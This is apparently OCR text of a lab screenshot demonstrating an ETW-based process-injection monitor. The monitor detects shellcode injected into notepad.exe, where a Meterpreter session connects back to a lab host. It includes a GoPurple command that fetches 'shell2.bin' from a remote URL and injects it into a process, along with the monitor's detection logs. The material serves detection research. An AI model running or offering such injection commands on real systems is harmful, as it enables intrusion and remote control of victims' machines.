 File Machine View Input Devices Help
[*] Meterpreter session 3 opened (192.168.56.1:4444 -> 192.168.56.117:49703) at 2021-08-12
meterpreter > getpid
Current pid: 4684
meterpreter >
9:08 AM
8/12/2021
14
Command Prompt
C:\Users\Damon\Downloads\GoPurple-master\GoPurple-master>GoPurple.exe -u http://192.168.56.1:8000/shell2.bin -p 4684 -t 9
ETWPM2 Events Monitor v2
File Actions Filters Properties About
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (4)
LocalTime Process Inj-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced HollowsHunter Pe: Description
8/12/2021 8:56:34 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0] [suspicious:1,>>Detected:4684[scanin:531millise... C:\Windows\
8/12/2021 8:56:33 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:
8/12/2021 8:56:30 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:
8/12/2021 8:54:06 AM GoPurple:3236 Injection 192.168.56.1:8000 Terminated [ImplantedPE:4][Implantedshc:
Memory Scanner Result Details & Injection Information by ETW Charts
TargetProcess [notepad:4684] Injection History with Debug info:
-------------------------------------------------------
Alarm Description & Injector Details:
C:\Windows\System32\notepad.exe Injected by => Process Exited [ GoPurple.exe:5792] (PID:5792)
Injector Details:
Injector-ProcessName GoPurple
Injector-Path: Process Exited (PID:5792)
Injector-CommandLine:[CommandLine: GoPurple.exe -u http://192.168.56.1:8000/shell2.bin -p 4684 -t 9]
-------------------------------------------------------
[0] Target_Process: notepad:4684 TID(6420) Injected by C:\Windows\explorer.exe
[1] Debug info: [8/12/2021 8:55:56 AM] PID: (4684)(notepad) 6420::0x7ff7279e3be0:7012:2548[Injected by explorer]
[1] Injection by explorer===>==TID: 6420==>==Injected into====>notepad:4684
ETW Event & Injection Details:
Debug info: [8/12/2021 8:55:56 AM] PID: (4684)(notepad) 6420::0x7ff7279e3be0:7012:2548[Injected by explorer]
EventID: 2
EventRecord_ID: 59052
[Remote-Thread-Injection Memory Information]
TID: 6420
TID StartAddress: 0x7ff7279e3be0
TID Win32StartAddress: 140699498331104
Target_Process PID: 4684
Properties => notepad:4684 [Injection] ,LogTime:[8/12/2021 8:56:34 ...
Time: 8/12/2021 8:56:34 AM
Process: notepad:4684
Injection-Type: Injection
TCPSend: 192.168.56.1:4444
Status: Scanned & Found! (by hollowshunter)
MemoryScanner PE-sieve Result:
[ImplantedPE:4][Implantedshc:1][Replaced:0]
MemoryScanner HollowsHunter Result:
[suspicious:1,>>Detected:4684[scanin:531milliseconds]
Description: C:\Windows\System32\notepad.exe Injected by
=> Process Exited [ GoPurple.exe:5792] (PID:5792)
Injector Details:
Injector-ProcessName GoPurple
Injector-Path: Process Exited (PID:5792)
Injector-CommandLine:[CommandLine: GoPurple.exe -u
http://192.168.56.1:8000/shell2.bin -p 4684 -t 9]
ETW Event Message: [ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: notepad:4684 TID(1192) Injected by Process
Exited (PID:5792)
Target_ProcessPath: C:\Windows\System32\notepad.exe
Debug info: [8/12/2021 8:56:25 AM] PID: (4684)(notepad)
1192::0x238b0ff0000:7052:5792[Injected by GoPurple.exe:5792]
notepad.exe (4684) Properties
Memory Environment Handles GPU Comment
General Statistics Performance Threads Token Modules
TID CPU Cycles delta Start address Priority
1192 0.08 3,635,435 0x0 Normal
Process Hacker [DESKTOP-RE7HTG
Hacker View Tools Users Help
Refresh Options
Processes Services Network Disk
Name PID
smss.exe 320
Memory Com... 1284
Interrupts
Registry 92
csrss.exe 424
wininit.exe 496
csrss.exe 512
winlogon.exe 588
fontdrvhost.exe 760
dwm.exe 948
explorer.exe 2548
SecurityHealthSy... 4168
OneDrive.exe 4164
cmd.exe 3580
conhost.exe 3144
ETWProcessM... 6948
cmd.exe 4208
conhost.exe 6432
ETWPM2Monitor... 7148
notepad.exe 4684
ProcessHacker.exe 5432
cmd.exe 3204